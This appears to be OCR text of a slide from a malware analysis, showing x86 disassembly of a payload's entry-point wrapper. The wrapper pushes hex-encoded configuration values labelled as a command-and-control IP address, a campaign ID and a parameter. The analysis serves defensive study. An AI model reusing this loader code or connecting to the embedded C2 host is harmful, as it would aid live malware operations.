 Payload Executable - Entry Point
• Wrapper code pushes configuration values on the stack, calls EP
0040EC0C EB 5E JMP SHORT 0040EC6C
0040EC0E 58 POP EAX
0040EC0F 50 PUSH EAX
0040EC10 6A 00 PUSH 0
0040EC12 68 332E3637 PUSH 37362E33 ; C2 IP Address
0040EC17 68 37302E34 PUSH 342E3037
0040EC1C 68 38332E31 PUSH 312E3338
0040EC21 6A 00 PUSH 0
0040EC23 68 436C497A PUSH 7A496C43 ; Campaign ID
0040EC28 68 48524D73 PUSH 734D5248
0040EC2D 6A 00 PUSH 0
0040EC2F 68 35343161 PUSH 61313435 ; r Parameter
0040EC34 68 34646433 PUSH 33646434
0040EC39 68 63383630 PUSH 30363863
0040EC3E 68 37363634 PUSH 34363637
0040EC43 6A 00 PUSH 0
0040EC45 6A 00 PUSH 0
0040EC47 54 PUSH ESP
0040EC48 54 PUSH ESP
a new dawn